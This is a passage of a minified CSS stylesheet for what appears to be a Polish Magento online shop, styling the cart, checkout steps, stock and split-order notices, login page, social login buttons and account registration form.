.action-gift::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button,.confirm-delete .cart.table-wrapper .actions-toolbar>.action,.confirm-delete .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:first-of-type,.confirm-delete .action-gift:first-of-type{margin-right:10px}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{text-decoration:none}.confirm-delete button a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action a,.confirm-delete .action-gift a{color:#00377b;text-decoration:none}.confirm-delete button span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action span,.confirm-delete .action-gift span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover a,.confirm-delete .action-gift:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover span,.confirm-delete .action-gift:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before,.confirm-delete .cart.table-wrapper .actions-toolbar>.action::before,.confirm-delete .action-gift::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary,.customer-account-login .formularz-logowania .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary a,.customer-account-login .formularz-logowania .action-gift.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary span,.customer-account-login .formularz-logowania .action-gift.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.customer-account-login .formularz-logowania .action-gift.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.customer-account-login .formularz-logowania .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:focus,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:active,.customer-account-login .formularz-logowania .action-gift.primary:focus,.customer-account-login .formularz-logowania .action-gift.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{text-decoration:none}.customer-account-login aside button a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action a,.customer-account-login aside .action-gift a{color:#fff;text-decoration:none}.customer-account-login aside button span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action span,.customer-account-login aside .action-gift span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover a,.customer-account-login aside .action-gift:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover span,.customer-account-login aside .action-gift:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary a,.form-create-account .actions-toolbar .action-gift.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary span,.form-create-account .actions-toolbar .action-gift.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.form-create-account .actions-toolbar .action-gift.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.form-create-account .actions-toolbar .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid 